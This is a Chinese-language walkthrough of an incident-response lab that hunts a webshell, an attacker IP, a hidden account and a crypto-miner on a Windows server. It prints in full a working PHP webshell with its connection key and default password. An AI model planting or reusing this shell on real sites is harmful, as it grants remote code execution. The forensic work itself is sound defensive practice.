

载入靶机,看到相关描述:



进入虚拟机发现桌面有phpstudy和解题两个软件:



打开解题.exe,发现里面是一些问题,接下来就需要获取相关信息:



1、shell密码

2、IP地址

3、隐藏账户名称

4、挖矿程序的矿池域名



打开phpstudy查看一下相关线索:

找到web目录

复制“蓝队应急响应工具箱”粘贴到winserver 2022中:



使用”D盾“:

发现后门



<?php

@error_reporting(0);

session_start();$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond$_SESSION['k']=$key;session_write_close();$post=file_get_contents("php://input");if(!extension_loaded('openssl')){$t="base64_"."decode";$post=$t($post."");for($i=0;$i<strlen($post);$i++) {$post[$i] = $post[$i]^$key[$i+1&15]; }}else{$post=openssl_decrypt($post, "AES128", $key);}$arr=explode('|',$post);$func=$arr[0];$params=$arr[1];class C{public function __invoke($p) {eval($p."");}}@call_user_func(new C(),$params);

?>



注释直接指明密码是rebeyond,第一问解决



再回到phpstudy中,找到Apache的日志文件

成功得到攻击者的IP地址:192.168.126.1,第二问解决



而且发现大量POST请求信息,明显的爆破行为,推测存在弱口令:

使用”Windows日志一键分析“:

可看到未知用户名:hack168,第三问解决

(当然也能可以看到攻击者IP地址)

找到hack168$目录寻找别的线索:



找到个”Kuang.exe“文件,看字母应该就是挖矿程序,运行一下,发现CPU占用率飙升

我勒个CPU使用率100%

可以确定挖矿程序就是”Kuang.exe“

看图标可以看出是个pyinstaller打包

![]()



根据之前写过的文章的《[SWPUCTF 2022 新生赛]py1》内容,进行反编译,将Kuang.exe复制粘贴到bucket目录:



运行main.py文件:



得到两个新文件:

按理说应该得到一个文件夹(通常名字叫XXX.exe_extracted)才对,但还是继续做下去看看情况吧



